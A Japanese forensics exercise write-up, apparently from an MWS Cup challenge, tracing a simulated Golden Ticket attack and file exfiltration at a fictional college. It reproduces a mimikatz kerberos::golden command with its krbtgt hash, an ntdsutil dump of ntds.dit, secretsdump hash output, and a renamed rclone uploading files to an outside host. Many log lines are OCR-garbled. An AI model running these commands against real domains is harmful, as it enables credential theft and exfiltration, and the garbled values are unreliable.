#### 3回まで回答可

- Kerberos Golden Ticket"の作り方を調べる
   https://attack.mitre.org/techniques/T1558/001/
- mimikatzを用いて作成することができるとわかる

#### Home > Techniques > Enterprise > Steal or Forge Kerberos Tickets > Golden Ticket

#### Steal or Forge Kerberos Tickets: Golden Ticket

Other sub-techniques of Steal or Forge Kerberos Tickets (4)

Adversaries who have the KRBTGT account password hash may forge Kerberos ticketgranting tickets (TGT), also known as a golden ticket.<sup>[1]</sup> Golden tickets enable adversaries to generate authentication material for any account in Active Directory.<sup>[2]</sup>

Using a golden ticket, adversaries are then able to request ticket granting service (TGS) tickets, which enable access to specific resources. Golden tickets require adversaries to interact with the Key Distribution Center (KDC) in order to obtain TGS.<sup>[8]</sup>

The KDC service runs all on domain controllers that are part of an Active Directory domain. KRBTGT is the Kerberos Key Distribution Center (KDC) service account and is responsible for encrypting and signing all Kerberos tickets.<sup>[4]</sup> The KRBTGT password hash may be obtained using OS Credential Dumping and privileged access to a domain controller.

- ID: T1558.001
- Sub-technique of: T1558
- ① Tactic: Credential Access
- ③ Platforms: Windows
- Permissions Required: User
   Contributors: Itamar Mizrahi, Cymptom
- Version: 1.1
- Created: 11 February 2020
- Last Modified: 05 November 2020

#### Version Permalink

### ■ 侵害されたマシンでのmimikatzの使用がないか調べる

#### cat dc01.log | grep mimikatz

10/05/2022 15:28:28.798 +0900 loc=en-US type=ITM2 sn=73469 lv=7 alert=1164 alertClass=risk rs=21 trs=605 rf=C16:C8:L8:R8:C35:L30:R30 evt=ps subEvt=start os=Win com="WS02"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe88::cc85:1486:78ff:d2d0 mac=06:ad:D5:bf;2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={488DEC2E-4E10-40E2-AB06-8432586B73CB}
psPath="C:\Users\Swan\AppData\Local\Temp\m2.exe" cmd="""kerberos::golden /user:Henderson /domain:eden-college.local /sid:S-1-5-21-2546957783-168664247-474269456 /
krbtgt:e3f41a65bddff59e84d4d9b9290e32ef /ptt"" exit" psID=6484 parentGUID={69E342D1-7E40-4854-B53E-32EA46A78C3E} parentPath="C:\Windows\system32\WindowsPowerShell\v1.
0\powerShell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64 sha256=61c0810a23580cf492a6ba477654566108331e7a4134c968c2d6a05261b2d8a1
sha1=e3b6ea8c46fa831cec6f235a5cf48b38a4ae8d69 md5=29efd6ddd3c7fe1e2b022b7ad73a1ba5 company="gentilkiwi (Benjamin DELPY)" fileDesc="minikatz" for Windows" fileVer="2.2.0.0" product="minikatz" productVer="2.2.0.0" crTime="10/05/2022 15:25:43.065" acTime="10/05/2022 15:25:43.05" acTime="10/05/2022 15:25:43.05" acTime="10/05/2022 15:25:43.065" acTime="10/05/2022 15:25:43.065" acTime="10/05/2022 15:25:43.

#### ■ mimikatz を作成、実行しているログを発見

10/05/2022 15:28:28.798 +0900 loc=en-US type=ITM2 sn=73469 lv=7 alert=1164 alertClass=risk rs=21 trs=605 rf=C16:C8:L8:R8:C35:L30:R30 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102, fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf;2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={488DEC2E-4E10-40E2-AB06-84325B6B73CB} psPath="C:\Users\Swan\AppData\Local\Temp\m2.exe" cmd="""kerberos::golden /user:Henderson /domain:eden-college.local /sid:S-1-5-21-2546957783-168664247-474269456 / krbtg::e3f41a65bddff59e84d4d9b9290e32ef /ptt"" exit" psID=6484 parentGUID={69E342D1-7E40-4854-B53E-32EA46A78C3E} parentPath="C:\Windows\System32\WindowsPowerShell\v1. 0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64 sha256=61c0810a23580cf492a6ba4f765456610831er2a4134c968c2d6a05261b2d8a1 sha1=e3b6ea8c46fa831cec6f235a5cf48b38a4ae8d69 md5=29efd6d4d3c7fe1e2b022b7ad73a1ba5 company="gentilkiwi (Benjamin DELPY)" fileDesc="minikatz for Windows" fileVer="2.2.0.0" product="minikatz" productVer="2.2.0.0" crTime="10/05/2022 15:25:43.065" acTime="10/05/2022 15:25:43.065" acTime="10/05/2022 15:25:43

### ■ 実行しているmimikatzのオプション

- kerberos::golden: Kerberos Ticketの作成
- □ /user: 作成対象のユーザ
- □ /domain: 作成対象ドメイン
- □ /sid: 作成対象ドメインのsid
- /krbtgt: krbtgtアカウントのNTLMハッシュ
- /ppt: 作成したチケットをメモリに挿入(Pass The Ticket)

#### A. krbtgt\_e3f41a65bddff59e84d4d9b9290e32ef

Golden Ticket 作成 および Pass The Ticket攻撃をされたことを専門家に話したところ、「krbtgtアカウントのパスワードをX回変更する必要があるね」と言われた。

Xに入る数値はいくつか。

また、なぜその回数変更する必要か、理由を答えよ。(記述問題)



krbtgtは直近2つのパスワードハッシュ履歴を保持しており、1つ目のパスワードハッシュによるチケット検証に失敗したら2つ目のパスワードハッシュによるチケット検証でチケット偽装ができてしまうため。



https://www.jpcert.or.jp/research/AD.html
#### ■ Kerberos認証の簡単なしくみ







■ Golden Ticket = 偽装した任意のユーザのTGT



任意のユーザのGolden Ticketを作成するためには、krbtgtアカウントのNTLMハッシュが必要

krbtgt: TGTの署名などを行うアカウント

#### ■ DC01でntds.ditを窃取し、攻撃者端末で解析

ntdsutil.exe 'ac i ntds' 'ifm' 'create full C:\Windows\Temp\dump' q q

C:\Windows\system32\ntdsutil.exe: ac i ntds

Active instance set to "ntds". C:\Windows\system32\ntdsutil.exe: ifm

ifm: create full C:\Windows\Temp\dump

Creating snapshot...

Snapshot set {d4d0eb39-1360-4f9f-bb20-33bf2d45b76f} generated successfully. Snapshot {f9bc538a-0bee-4e72-940d-236838ecd2bd} mounted as C:\\$SNAP\_202210051 520\_VOLUMEC\$\

Snapshot {f9bc530a-0bee-4e72-940d-236838ecd2bd} is already mounted. Initiating DEFRAGMENTATION mode...

Source Database: C:\\$\$NAP\_202210051520\_VOLUMEC\$\Windows\NTDS\ntds.dit Target Database: C:\Windows\Temp\dump\Active Directory\ntds.dit

Defragmentation Status (omplete)

Copying registry files... Copying C:\Windows\Temp\dump\registry\SYSTEM Copying C:\Windows\Temp\dump\registry\SECURITY Snapshot {f9bc530a-0bee-4e72-940d-236838ecd2bd} unmounted. IFM media created successfully in C:\Windows\Temp\dump ifm: q C:\Windows\system32\ntdsutil.exe: q

#### —(kali®kali)-[~/dump]

impacket-secretsdump -system registry/SYSTEM -security registry/SECURITY -ntds "Active Directory/ntds.dit" local Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[\*] Target system bootKey: 0x37981e8f9f767294f280d63b8eaeab62
[\*] Dumping cached domain logon information (domain/username:hash)
[\*] Dumping LSA Secrets
[\*] SMACHINE.ACC

[\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [\*] Searching for pekList, be patient [\*] PEK # 0 found and decrypted: 768a9bcc74ce38c2ecebc2f2941f59ce [\*] Reading and decrypting hashes from Active Directory/ntds.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:dcb0294dec9735e7339c3057865e9718::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DC01\$:1008:aad3b435b51404eeaad3b435b51404ee:dd78984e75a19cbd6d7d06e4c0842926::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e3f41a65bddff59e84d4d9b9290e32ef::: egen-college.local\nenderson:1112:aag3D435D51404eeaag3D435D51404ee:3f325g859eDcfb76c8e4f68da78472dd:::: eden-college.local\swan:1113:aad3b435b51404eeaad3b435b51404ee:ed24ea98dd81b699754352e0251d9a6a:::: eden-college.local\evans:1114:aad3b435b51404eeaad3b435b51404ee:f96eeadef16ddc2dd8ffcdbadcb9c6e6::: WS01\$:1115:aad3b435b51404eeaad3b435b51404ee:eed8962547dee811204ad6285115281a::: WS02\$;1116;aad3b435b51404eeaad3b435b51404ee;6a5c3d128b06f540bbe2bc1dd084ccc7;;; WS03\$:1117:aad3b435b51404eeaad3b435b51404ee;0e08599c9a1ce222aba3a68a4be76aef::: FILE01\$:1118:aad3b435b51404eeaad3b435b51404ee:439d04a0ec144f116a07498cf12de425::: eden-college.local\eden:1119:aad3b435b51404eeaad3b435b51404ee:8befde96a5864633cfc8ca447a4df9e9:::

klistでチケットのキャッシュを削除し、mimikatzでGolden Ticket作成
 Hendersonのアカウントのチケットを作成

|                                                                            | .#####. mlmlkat2 2.2.0 (X64) #19041 Sep 19 2022 17:44:08<br>.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)<br>## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>## \ / ## / > https://blog.gentilkiwi.com/mimikatz<br>'## \ ## ' Vincent LE TOUX ( vincent.letoux@gmail.com )<br>'#####' > https://pingcastle.com / https://mysmartlogon.com ***/ |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PS C:\ProgramData\AdFind> klist purge<br>klist purge                       | mimikatz(commandline) # kerberos::golden /user:Henderson /domain:eden-college<br>.local /sid:S-1-5-21-2546957783-168664247-474269456 /krbtgt:e3f41a65bddff59e8<br>4d4d9b9290e32ef /ptt<br>User : Henderson<br>Domain : eden-college.local (EDEN-COLLEGE)<br>SID : S-1-5-21-2546957783-168664247-474269456                                                            |
| Current LogonId is 0:0x97257<br>Deleting all tickets:<br>Ticket(s) purged! | User Id : 500<br>Groups Id : *513 512 520 518 519<br>ServiceKey: e3f41a65bddff59e84d4d9b9290e32ef - rc4_hmac_nt<br>Lifetime : 10/5/2022 3:28:28 PM ; 10/2/2032 3:28:28 PM ; 10/2/2032 3:28:28 P<br>M<br>-> Ticket : ** Pass The Ticket **                                                                                                    |
|                                                                            | * PAC generated<br>* PAC signed<br>* EncTicketPart generated<br>* EncTicketPart encrypted<br>* KrbCred generated                                                                                                    |
|                                                                            | Golden ticket for 'Henderson @ eden-college.local' successfully submitted for<br>current session<br>mimikatz(commandline) # exit                                                                                                    |

#### ■ FILE01の共有フォルダの一覧を取得

PS C:\ProgramData\AdFind> net view \\file01.eden-college.local\ net view \\file01.eden-college.local\ Shared resources at \\file01.eden-college.local\

Share name Type Used as Comment

\_\_\_\_\_

class Disk exam Disk The command completed successfully.

 net view ¥¥file01.eden-college.local を実行した時、DC01と FILE01に172.16.1.102からHendersonのアカウントで認証したログ が残っている
 172.16.1.102 はSwanが使っているはずなのに…
 Hendersonが TGTをリクエストしたログはない

10/05/2022 15:29:39.590 +0900 loc=en-US type=ITM2 sn=73544 lv=5 rs=10 trs=625 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale-4acl-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102, fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={A9DA2DC1-59CF-4753-8E8C-6FB8534877A4} psPath="C:\Windows\system32\net.exe" cmd="viw\\file01.eden-college.local\" psID=6848 parentGUID={69E342D1-7E40-4854-B53E-32EA46A78C3E} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64 sha256=25c8266d2bcld562dcdf72419838b397d28d44d00ac09f02ff4e421b43ec369 sha1=4f4970c3545972fea2bc1984d597fc810e6321e0 md5=ae61d8f04bcde8158304067913160b31 company="Microsoft Corporation" copyright="© Microsoft Corporation. All rights reserved." fileDesc="Net Command" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft Windows" Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:12:44.785" acTime="09/15/2018 16:12:44.785" acTime="09/15/2018 16:12:44.

10/05/2022 15:29:39.636 +0900 loc=en-US type=ITM2 sn=64679 lv=5 evt=os subEvt=evtLog os=Win com="DC01" domain="EDEN-COLLEGE" profile="MWSCup\_server"
tmid=f02cca14-4aae-402b-a8d9-2a2873957095 csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0 mac=06:00:f2:4b:34:cd channel="Security"
evtRecID=236784 evtID=4769 evtMsg="A Kerberos service ticket was requested." evtSrc="Microsoft-Windows-Security-Auditing" evtPsID=728 targetUsr="Henderson@eden-college"
local" targetDomain="eden-college.local" targetService="FILE01\$" ticketOption="0x40810000" ticketStatus="0x0" srcIP="::ffff:172.16.1.102" srcPort=50881

10/05/2022 15:29:39.662 +0900 loc=en-US type=ITM2 sn=16174 lv=5 evt=os subEvt=evtLog os=Win com="FILE01" domain="EDEN-COLLEGE" profile="MWSCup\_server"
tmid=a10b8d96-f054-4a96-8681-fc4403acc6bd csid=S-1-5-21-75558632-916277698-265442454 ip=172.16.2.102,fe80::d8b4:8edb:1b7c:db54 mac=06:4f:b2:fd:2c:95 channel="Security"
evtRecID=100552 evtID=4624 evtMsg="An account was successfully logged on." evtSrc="Microsoft-Windows-Security-Auditing" evtPsID=728
evtDomain="eden-college.local" evtLogonID="0xccabb" logonType="Network(3)" wsName="-" wsIp="172.16.1.102" wsPort=50880

今回の攻撃によって、ファイルサーバのいくつかのファイルが外部に 持ち出されている。

どのようなファイルがどこに持ち出されているか、いつ、どのような 手段かも含めて、根拠とともに説明せよ。(記述問題)

注意点

■ ログを根拠の説明で使う際には、EDRログの場合は ログ名: シーケンス番号 (sn)、Proxyログの場合は `ログ名:行数` としてください

#### ■ file01でgrep

#### cat ws02.log | grep file01

#### ■ WS02でFILE01からファイルをコピーしている

10/05/2022 15:31:08.665 +0900 loc=en-US type=ITM2 sn=73691 lv=5 rs=10 trs=635 evt=file subEvt=copy os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale=4ac1-9a7a-b93a53b8889 csid=5-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,f680::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={69E342D1-7E40-4854-B53E-32EA46A7863E} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="\\file01.eden-college.local\class\student\_grades.x1sx" mtFld="\\file01.eden-college.local\class" drvType=Net dstPath="c:\Wsrdws\System32\WindowsPowerShell\v1.0\powershell.exe" 10/05/2022 15:31:02.766 +0900 loc=en-US type=ITM2 sn=73700 lv=5 rs=10 trs=635 evt=file subEvt=copy os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b8889 csid=5-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={69E342D1-7E40-4854-B53E-32EA46A78C3E} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="\\file01.eden-college.local\class\student\_list.x1sx" mtFld="\\file01.eden-college.local\class" drvType=Net dstPath="c:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="\\file01.eden-college.local\class\student\_list.x1sx" mtFld="\\file01.eden-college.local\class" drvType=Net dstPath="c:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="\\file01.eden-college.local\class\student\_list.x1sx" dstDrv=HDD sha256=76452 10/05/2022 15:31:20.766 #0900 loc=en-US type=ITM2 sn=73755 lv=5 rs=10 trs=635 evt=file subEvt=copy os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-sale-4ac1-9a7a-b93a53b8889 csid=5-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:d2:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" size:cof4452 10/05/2022 15:32:05.016 +09000 loc=en-US type=ITM2 sn=73

path="\\file01.eden-college.local\exam\entrance\_exam.docx" mntFld="\\file01.eden-college.local\exam" drvType=Net dstPath="C:\Users\Swan\AppData\Local\Temp\entrance\_exam. docx" dstDrv=HDD sha256=a4109e0c5d991eec5b2fec55d362e95051e07f98a639c1ea6ce1006e74c59667 crTime="10/05/2022 15:32:04.981" acTime="10/05/2022 15:32:05.016" moTime="09/26/ 2022 18:05:04.577" size=2532271

# ファイルはchrome.exe を用いてどこかへコピーしている 実態は、ファイル名を偽装した rclone というソフトウェア

10/05/2022 15:36:02.159 +0900 loc=en-US type=ITM2 sn=74038 lv=7 alert=1164 alertClass=risk rs=33 trs=713 rf=C16:C8:L8:R8:C35:L30:R30 evt=ps subEvt=start os=Win com="WS02"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:05:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={9DEC9366-5204-4087-AAF6-0EF3196547B5}
psPath="C:\Users\Swan\AppData\Local\Temp\chrome.exe" cmd="copy C:\Users\Swan\AppData\Local\Temp\student\_grades.xlsx data:bucket" psID=6328 parentGUID=
{63DA83A3-F761-41C8-8ABC-AE48C3B8B800} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64
sha256=54a5b5a2521a84741dc15810e6fed9d739eb8083cb1fe097cb98b345af24e939 sha1=4e1a15d960b1d1a4e67f6613e072ff327a9ab976 md5=7197a917066b2af5212bcefb3922a35a company="https://
rclone.org" copyright="The Rclone Authors" fileDesc="Rsync for cloud storage" fileVer="1.59.2" product="Rclone" productVer="1.59.2" crTime="10/05/2022 15:35:14.753"
acTime="10/05/2022 15:35:25.287" moTime="10/05/2022 15:35:25.287" size=44559360 sig=None

10/05/2022 15:36:35.156 +0900 loc=en-US type=ITM2 sn=74082 lv=7 alert=1164 alertClass=risk rs=33 trs=746 rf=C16:C8:L8:R8:C35:L30:R30 evt=ps subEvt=start os=Win com="WS02"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale-4acl-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:D5:bf;2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={8A6E434C=89A4-4069-9274-5CAF908BF7D1}
psPath="C:\Users\Swan\AppData\Local\Temp\chrome.exe" cmd="copy C:\Users\Swan\AppData\Local\Temp\student\_list.xlsx data:bucket" psID=6396 parentGUID=
{63DA83A3-F761-41C8-8ABC-AE48C3B8BB009 parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64
sha256=54e3b5a2521a84741dc15810e6fed9d739eb8083cb1fe097cb98b345af24e939 sha1=4e1a15d960b1d1a4e67f6613e072ff327a9ab976 md5=7197a917066b2af5212bcefb3922a35a company="https://
acTime="10/05/2022 15:35:25.287" moTime="10/05/2022 15:35:24.753"

10/05/2022 15:36:41.370 +0900 loc=en-US type=ITM2 sn=74111 lv=7 alert=1164 alertClass=risk rs=33 trs=779 rf=C16:C8:L8:R8:C35:L30:R30 evt=ps subEvt=start os=Win com="WS02"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tnid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={50A9B1D7-C500-44E8-BE0A-36356E2D3481}
psPath="C:\Users\Swan\AppData\Local\Temp\chrome.exe" cmd="copy C:\Users\Swan\AppData\Local\Temp\entrance\_exam.docx data:bucket" psID=4780 parentGUID=
{63DA83A3-F761-41C8-8ABC-AE48C3B8BB00} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" usrDomain="EDEN-COLLEGE" arc=x64
sha256=54e3b5a2521a84741dc15810e6fed9d739eb8083cb1fe097cb98b345af24e939 sha1=4te135d960b1da4e67f6613e072ff327a9ab976 md5=7197a917066b2af5212bcefb3922a35a company="https://
rclone.org" copyright="The Rclone Authors" fileDesc="Rsync for cloud storage" fileVer="1.59.2" product="Rclone" productVer="1.59.2" crTime="10/05/2022 15:35:14.753"
acTime="10/05/2022 15:35:25.287" moTime="10/05/2022 15:35:25.287" size=44559360 sig=None

#### 同じ時間のプロキシログを見ると、http://35.76.102.7/bucket に コピーしたファイルをアップロードしている

| 172.16.1.102 | [05/0ct/2022:15:3 | 5:02 +0900] "HE | AD <u>http://35.76.102.7/</u> | bucket/student_grades.xls           | x HTTP/1.1" 404 434 614  | "-" "rclone/v1.59.2" T  | CP_MISS:ORIGINAL_DST  |
|--------------|-------------------|-----------------|-------------------------------|-------------------------------------|--------------------------|-------------------------|-----------------------|
| 172.16.1.102 | [05/0ct/2022:15:3 | 5:02 +0900] "PU | T http://35.76.102.7/b        | ucket/student_grades.xls>           | HTTP/1.1" 200 998220 6   | 49 "-" "rclone/v1.59.2" | TCP_MISS:ORIGINAL_DST |
| 172.16.1.102 | [05/Oct/2022:15:3 | 5:02 +0900] "HE | AD http://35.76.102.7/        | bucket/student_grades.xls           | x HTTP/1.1" 200 434 850  | "-" "rclone/v1.59.2" T  | CP_MISS:ORIGINAL_DST  |
|              |                   |                 |                               |                                     |                          |                         |                       |
| 172.16.1.102 | [05/Oct/2022:15:3 | 5:35 +0900] "HE | AD http://35.76.102.7/        | <pre>bucket/student_list.xlsx</pre> | HTTP/1.1" 404 432 614 "  | -" "rclone/v1.59.2" TCP | _MISS:ORIGINAL_DST    |
| 172.16.1.102 | [05/Oct/2022:15:3 | 5:35 +0900] "PU | T http://35.76.102.7/b        | ucket/student_list.xlsx H           | HTTP/1.1" 200 675127 649 | "-" "rclone/v1.59.2" T  | CP_MISS:ORIGINAL_DST  |
| 172.16.1.102 | [05/Oct/2022:15:3 | 5:35 +0900] "HE | AD http://35.76.102.7/        | bucket/student_list.xlsx            | HTTP/1.1" 200 432 850 "  | -" "rclone/v1.59.2" TCP | _MISS:ORIGINAL_DST    |

